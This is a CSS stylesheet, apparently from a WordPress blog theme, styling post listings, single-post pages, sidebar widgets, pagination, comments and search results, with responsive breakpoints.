.blog_v2 article.post-wrap .post-title h2.post-title a:hover {
color: #e86c60;
}
.blog_v2 article.post-wrap .post-media {
overflow: hidden;
}
.blog_v2 article.post-wrap .post-media img {
transition: 0.8s;
}
.blog_v2 article.post-wrap .post-meta {
margin-top: 22px;
margin-bottom: 16px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content a, .blog_v2 article.post-wrap .post-meta .post-meta-content span {
font-size: 15px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 12px 0 10px;
}
.blog_v2 article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-footer {
margin-top: -15px;
}
.blog_v2 article.post-wrap .post-footer .post-readmore-meup a {
font-size: 14px;
}
.blog_v2 article.post-wrap .content {
padding: 0 20px 32px 30px;
}
.single-post:hover article.post-wrap .post-media img {
transform: unset;
}
.single-post article.post-wrap {
margin-bottom: 47px;
}
.single-post article.post-wrap .post-media {
position: relative;
}
.single-post article.post-wrap .post-meta {
margin-bottom: 42px;
}
.single-post article.post-wrap .post-meta .post-meta-content a, .single-post article.post-wrap .post-meta .post-meta-content span {
color: #888888;
line-height: 26px;
}
.single-post article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 10px 0 8px;
color: #cccccc;
}
.single-post article.post-wrap .post-title {
margin: 0px;
margin-bottom: 21px;
}
.single-post article.post-wrap .post-title h1.post-title {
font-size: 35px;
line-height: 1.2;
color: #222222;
font-weight: 600;
}
.single-post article.post-wrap .post-body .post-excerpt {
margin-bottom: 20px;
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .qoute-post-meup {
background: #f5f4fa;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
padding: 27px 25px 28px 38px;
border-radius: 4px;
}
.single-post article.post-wrap .post-body .qoute-post-meup .elementor-text-editor {
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup p {
margin-bottom: 0px;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup i {
display: inline-block;
line-height: 1;
margin-right: 14px;
}
.single-post article.post-wrap .post-body .qoute-post-meup i:before {
margin: 0px;
font-size: 50px;
color: #e86c60;
}
.single-post article.post-wrap .post-tag-constrau {
display: flex;
justify-content: flex-end;
border-top: 1px solid #e3e1f1;
padding-top: 50px;
padding-bottom: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau {
flex-direction: column;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
margin-bottom: 15px;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau .ovatags {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
margin-right: 12px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a {
font-size: 15px;
line-height: 28px;
color: #333333;
transition: 0.4s;
display: inline-block;
margin-top: 10px;
border: 1px solid #e3e1f1;
padding: 3px 24px 2px 24px;
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-right: 15px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover {
color: #ffffff;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner {
position: relative;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social {
display: flex;
align-items: center;
cursor: pointer;
padding-top: 10px;
width: fit-content;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 50px;
height: 35px;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: 0px;
z-index: 1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail {
display: flex;
justify-content: space-between;
border-bottom: 1px solid #e3e1f1;
border-top: 1px solid #e3e1f1;
padding-bottom: 60px;
padding-top: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail {
flex-direction: column;
}
}
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
display: flex;
flex: 0 0 50%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
flex: 0 0 100%;
}
}
.single-post article.post-wrap .pagination-detail .pre .num-1, .single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 20px;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a, .single-post article.post-wrap .pagination-detail .next .num-1 a {
width: 50px;
height: 50px;
border: 2px solid #e3e1f1;
border-radius: 3px;
position: relative;
transition: 0.4s;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a:hover i:before {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i, .single-post article.post-wrap .pagination-detail .next .num-1 a i {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: inline-block;
line-height: 1;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a i:before {
transition: 0.4s;
margin: 0px;
font-size: 22px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2, .single-post article.post-wrap .pagination-detail .next .num-2 {
margin-top: -6px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 span, .single-post article.post-wrap .pagination-detail .next .num-2 span {
font-size: 18px;
line-height: 28px;
color: #333333;
font-weight: 600;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 a, .single-post article.post-wrap .pagination-detail .next .num-2 a {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-top: -3px;
transition: 0.4s;
word-break: break-word;
}
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row-reverse;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row;
margin-top: 60px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin: 0px;
margin-left: 20px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-left: 0px;
margin-right: 20px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: right;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: left;
}
}
.single-post article.post-wrap .pagination-detail a {
display: flex;
align-items: center;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .pagination-detail a i:before {
margin: 0px;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .post_recommend h3.heading-post-title {
margin: 0px;
font-size: 30px;
line-height: 1.2em;
font-weight: 600;
color: #333333;
margin-bottom: 38px;
}
.single-post article.post-wrap .post_recommend .ova_blog {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 30px;
grid-row-gap: 60px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media {
margin-bottom: 23px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a {
overflow: hidden;
display: block;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img {
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img:hover {
opacity: 0.9;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title {
margin: 0px;
margin-bottom: 11px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
transition: 0.5s;
word-break: break-word;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a:hover {
color: #fed501;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post_date {
font-size: 15px;
line-height: 22px;
color: #999999;
}
.sidebar .content-sideber {
border: 1px solid #d9d6ec;
padding: 30px 30px 0px 30px;
border-radius: 3px;
position: sticky;
position: -webkit-sticky;
top: 90px;
}
.sidebar .content-sideber:after {
display: block;
clear: both;
content: "";
}
.sidebar .widget {
margin-bottom: 33px;
}
.sidebar .widget .ova_search {
margin-bottom: 13px;
}
.sidebar .widget ul li a {
font-size: 16px;
line-height: 26px;
color: #666666;
transition: 0.4s;
}
.sidebar .widget h4.widget-title {
font-size: 22px;
line-height: 24px;
color: #222222;
text-transform: capitalize;
font-weight: 600;
margin-bottom: 9px;
border-color: #e3e1f1;
padding-bottom: 16px;
}
.sidebar .widget.widget_custom_html h4.widget-title {
margin-bottom: 10px;
}
.sidebar .widget.widget_custom_html .ova_search form {
position: relative;
}
.sidebar .widget.widget_custom_html .ova_search form .search {
display: flex;
}
.sidebar .widget.widget_custom_html .ova_search form .search input {
display: inline-block;
border: none;
border: 2px solid #e2e2e2;
font-size: 15px;
line-height: 21px;
color: #333333;
height: unset;
padding: 9px 55px 9px 20px;
width: 100%;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .ova_search form .search input::placeholder {
color: #666666;
}
.sidebar .widget.widget_custom_html .ova_search form .search button {
display: inline-block;
border: none;
cursor: pointer;
padding: 0px;
height: unset;
right: 0;
top: 0;
font-size: 13px;
line-height: 24px;
color: #333333;
width: 50px;
font-weight: 700;
padding: 8px 0;
transition: 0.4s;
position: absolute;
right: 0;
top: 0;
background-color: transparent;
transform: rotateY(180deg);
}
.sidebar .widget.widget_custom_html .ova_search form .search button i {
font-size: 17px;
margin-top: 4px;
display: inline-block;
color: #e86c60;
transition: 0.4s;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:focus {
outline: none;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:hover i {
color: #333333;
}
.sidebar .widget.widget_custom_html .instagram-meup {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 6px;
padding-top: 10px;
padding-bottom: 14px;
}
.sidebar .widget.widget_custom_html .instagram-meup a {
overflow: hidden;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .instagram-meup a:hover img {
transform: scale(1.1, 1.1);
}
.sidebar .widget.widget_custom_html .instagram-meup a img {
border-radius: 3px;
transition: 0.8s;
}
.sidebar .widget.widget_categories li, .sidebar .widget.widget_archive li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_entries li {
padding: 10px 0 10px 0;
border-top: none;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a, .sidebar .widget.widget_links li > a, .sidebar .widget.widget_meta li > a, .sidebar .widget.widget_nav_menu li > a, .sidebar .widget.widget_pages li > a, .sidebar .widget.widget_recent_entries li > a {
position: relative;
padding-left: 30px;
}
.sidebar .widget.widget_categories li > a:before, .sidebar .widget.widget_archive li > a:before, .sidebar .widget.widget_links li > a:before, .sidebar .widget.widget_meta li > a:before, .sidebar .widget.widget_nav_menu li > a:before, .sidebar .widget.widget_pages li > a:before, .sidebar .widget.widget_recent_entries li > a:before {
transition: 0.4s;
position: absolute;
left: 0;
font-family: "ElegantIcons";
content: "$";
font-size: 16px;
color: #d3d3d3;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a {
display: flex;
justify-content: space-between;
width: 100%;
}
.sidebar .widget.widget_categories li > a .number, .sidebar .widget.widget_archive li > a .number {
background: #eee;
width: 30px;
height: 30px;
text-align: center;
border-radius: 50%;
line-height: 30px;
color: #999;
}
.sidebar .widget.widget_categories li > a:hover .number, .sidebar .widget.widget_archive li > a:hover .number {
color: var(--primary);
}
.sidebar .widget.widget_categories li > a:before {
content: "m";
}
.sidebar .widget.widget_archive li > a:before {
content: "\e022";
}
.sidebar .widget.widget_recent_comments li {
padding: 5px 0 5px 0;
border-top: none;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .children, .sidebar .widget.widget_pages .children {
border-top: none;
margin-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive ul li {
display: flex;
justify-content: space-between;
}
.sidebar .widget .select2-container {
margin-top: 7px;
}
.sidebar .widget.widget_calendar h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.widget_calendar #wp-calendar thead th {
font-size: 90%;
}
.sidebar .widget.widget_calendar #wp-calendar tbody td {
padding: 0.125rem;
}
.sidebar .widget.widget_search h4.widget-title {
margin-bottom: 20px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label {
margin-bottom: 10px;
width: 100%;
}
}
.sidebar .widget.recent-posts-widget-with-thumbnails {
margin-bottom: 31px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li {
position: relative;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:not(:last-child) {
margin-bottom: 25px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:last-child:before {
height: 100%;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a img {
margin-top: 0px;
margin-bottom: 0px;
margin-right: 20px;
border-radius: 3px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title {
font-size: 18px;
line-height: 24px;
color: #222222;
font-weight: 500;
transition: 0.4s;
margin-top: -5px;
display: inline-block;
width: calc(100% - 120px);
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
font-size: 15px;
line-height: 26px;
color: #666666;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before {
font-family: "ElegantIcons";
content: "}";
margin-right: 8px;
}
.sidebar .widget.widget_tag_cloud h4.widget-title {
margin-bottom: 14px;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
margin-top: 7px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
font-size: 15px !important;
line-height: 28px;
color: #333333;
transition: 0.4s;
padding: 2px 20px 1px 20px;
background: transparent;
border: none;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
background-color: transparent;
}
.pagination-wrapper {
margin: 0px 0px 83px 0px;
}
.pagination-wrapper .blog_pagination .pagination {
flex-wrap: wrap;
margin-bottom: 0;
}
.pagination-wrapper .blog_pagination .pagination li {
margin-bottom: 12px;
}
.pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 12px;
}
.pagination-wrapper .blog_pagination .pagination li.page-numbers a {
width: unset;
height: unset;
padding: 9px 14px 9px 14px;
}
.pagination-wrapper .blog_pagination .pagination li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.pagination-wrapper .blog_pagination .pagination li a:hover {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li .pagi_dots {
color: #333333;
border: none;
width: 30px;
height: 30px;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.5s;
margin-right: 10px;
}
.pagination-wrapper .blog_pagination .pagination li.active a {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev {
margin-right: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev a {
width: 45px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next {
margin-left: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next a {
width: 45px;
} .content_comments .comments .logged-in-as, .content_comments .comments .comments-rating {
display: none;
}
.content_comments .comments .comment-reply-title {
margin: 0px;
}
.content_comments .comments .commentlists .wrap_comment label {
display: none;
}
.content_comments .comments .number-comments {
margin: 0px;
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
text-transform: unset;
position: relative;
padding-top: 27px;
margin-bottom: 25px;
}
.content_comments .comments .number-comments:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .number-comments span {
display: inline-block;
margin-left: 10px;
color: #cccccc;
}
.content_comments .comments .commentlists {
background-color: #fff;
margin-bottom: 47px;
}
.content_comments .comments .commentlists ul.children {
margin-left: 40px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists ul.children {
margin-left: 10px;
}
}
.content_comments .comments .commentlists article.comment_item {
border: 1px solid #e3e1f1;
border-radius: 3px;
margin-bottom: 0px;
padding: 30px 20px 34px 30px;
position: relative;
width: 100%;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item {
padding: 10px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 20px;
}
.content_comments .comments .commentlists article.comment_item .comment-author img {
border-radius: 50%;
width: 60px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 10px;
}
}
@media (max-width: 370px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
width: 100%;
margin-right: 0px;
margin-bottom: 6px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name {
display: block;
margin-top: 8px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name {
font-size: 20px;
line-height: 28px;
font-weight: 600;
color: #333333;
text-transform: capitalize;
margin-bottom: 3px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date {
margin-top: -3px;
margin-bottom: 15px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date span, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date a {
font-size: 15px;
line-height: 28px;
color: #888888;
font-weight: 300;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link {
float: unset;
padding: 0;
transition: 0.4s;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:before, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:before {
content: "|";
font-size: 15px;
color: #dddddd;
padding: 0 12px 0 9px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding-left: 80px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding: 0px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body p {
font-size: 16px;
line-height: 26px;
color: #333333;
}
.content_comments .comments .commentlists li.comment {
margin: 20px 0px 0px 0px;
}
.content_comments .comments .commentlists > li.comment:last-child {
margin-bottom: 30px;
}
.content_comments .comments .comment-respond { }
.content_comments .comments .comment-respond .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent label {
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
margin-bottom: 9px;
margin-top: 22px;
display: block;
font-weight: 600;
}
.content_comments .comments .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .comment-respond .comment-form input, .content_comments .comments .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .comment-respond .comment-form input::placeholder, .content_comments .comments .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .comment-respond .comment-form textarea {
padding: 12px 20px;
height: 200px;
order: 3;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div {
width: 100%;
position: relative;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div input[type=text] {
padding: 10px 18px 9px 53px;
}
.content_comments .comments .comment-respond .comment-form > div i {
position: absolute;
top: 50%;
left: 21px;
transform: translate(0, -50%);
font-size: 16px;
}
.content_comments .comments .comment-respond .form-submit {
margin: 0px;
margin-bottom: 20px;
}
.content_comments .comments .comment-respond .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .comment-respond .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
.content_comments .comments .comment-respond small {
margin-bottom: 13px;
display: inline-block;
cursor: pointer;
}
.content_comments .comments .comment-respond small a {
font-size: 14px;
line-height: 23px;
color: #333333;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form {
background: #ffffff;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent label {
width: calc(100% - 20px);
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-reply-title {
margin: 0px;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
display: block;
position: relative;
margin-bottom: 22px;
font-weight: 600;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 32px;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 25px;
margin-top: 40px;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment label {
display: none;
}
.content_comments .comments .wrap_comment_form .form-submit {
margin: 0px;
float: unset;
margin-bottom: 110px;
}
.content_comments .comments .wrap_comment_form .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
@media (max-width: 1024px) {
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 991px) {
ul.commentlists header.comment-author {
width: unset;
}
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details {
width: unset;
float: unset;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name {
margin-bottom: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .name, .content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .date {
display: block;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
position: unset;
padding: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i.flaticon-reply {
display: none !important;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-reply-link {
margin-right: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-edit-link {
margin-left: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding: 0px;
}
article.post-wrap .post-media {
margin-bottom: 25px;
}
article.post-wrap .post-meta .post-meta-content {
margin-bottom: 18px;
}
article.post-wrap .post-meta .post-meta-content .post-date {
display: block;
margin-right: 0px;
}
article.post-wrap .post-meta .post-meta-content .categories, article.post-wrap .post-meta .post-meta-content .comment, article.post-wrap .post-meta .post-meta-content .post-author {
display: block;
}
article.post-wrap .post-meta .post-meta-content .general-meta {
padding: 5px 0px;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
display: none !important;
}
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr;
}
} .page-links {
float: unset;
}
article.post-wrap.sticky {
border-top: 5px solid;
}
article.post-wrap .post-title h2.post-title a {
word-break: break-word;
}
article.post-wrap .post-title .post-title {
word-break: break-word;
}
article.post-wrap .post-meta .post-meta-content a {
word-break: break-word;
}
article.post-wrap .post-body .post-excerpt p:last-child:after {
content: "";
display: block;
clear: both;
}
.content_comments .comments ul.commentlists li.pingback, .content_comments .comments ul.commentlists li.trackback {
border-bottom: 1px solid #f3f3f3;
padding-bottom: 14px;
}
.content_comments .comments ul.commentlists li.pingback .comment_item, .content_comments .comments ul.commentlists li.trackback .comment_item {
padding: 0px;
border: none;
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.pingback .comment-details, .content_comments .comments ul.commentlists li.trackback .comment-details {
float: unset;
}
}
.content_comments .comments ul.commentlists li.pingback .author-name i, .content_comments .comments ul.commentlists li.trackback .author-name i {
display: none;
}
.content_comments .comments ul.commentlists li.pingback .author-name a, .content_comments .comments ul.commentlists li.trackback .author-name a {
color: #333333;
font-weight: 600;
font-size: 15px;
text-transform: capitalize;
}
.content_comments .comments ul.commentlists li.pingback .author-name a:hover, .content_comments .comments ul.commentlists li.trackback .author-name a:hover {
color: #333333;
}
.content_comments .comments ul.commentlists li.pingback .author-name a.comment-edit-link, .content_comments .comments ul.commentlists li.trackback .author-name a.comment-edit-link {
color: #e86c60;
margin-left: 10px;
font-weight: 500;
}
.content_comments .comments ul.commentlists li.pingback:last-child {
border-bottom: none;
}
.alignleft {
margin-bottom: 30px;
}
h1.page-title {
font-size: 35px;
line-height: 1.2em;
color: #333333;
font-weight: 600;
margin-bottom: 30px;
}
input[type=submit] {
line-height: 35px;
cursor: pointer;
}
.ovatheme_breadcrumbs ul.breadcrumb li {
word-break: break-word;
}
.single-post article.post-wrap .post-media {
margin-bottom: 30px;
}  textarea, input[type=text], input[type=email] {
-webkit-appearance: none;
border-radius: 0;
}
.ovafooter .footer {
padding: 60px 0;
}
body.search-no-results header.page-header h2.page-title {
font-size: 35px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-no-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-no-results .page-content p {
margin-bottom: 20px;
}
body.search-results header.page-header h2.page-title {
font-size: 45px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-results .page-content p {
margin-bottom: 20px;
}
.search-form {
display: flex;
flex-wrap: wrap;
}
.search-form input.search-field {
background: #e0e0e0;
border: #e0e0e0;
}
.search-form input[type=submit] {
background-color: #343434;
color: #fff;
margin-left: -5px;
}
@media (max-width: 400px) {
.search-form input[type=submit] {
margin-left: 0;
}
}
